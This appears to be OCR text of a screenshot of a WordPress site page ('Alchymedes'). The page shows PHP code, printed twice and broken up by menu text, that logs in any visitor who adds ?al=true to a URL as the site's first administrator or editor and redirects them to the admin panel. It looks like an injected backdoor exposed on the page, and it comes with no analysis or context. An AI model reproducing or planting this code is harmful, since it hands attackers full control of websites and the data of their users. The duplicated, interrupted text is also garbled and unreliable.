
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Alchymedes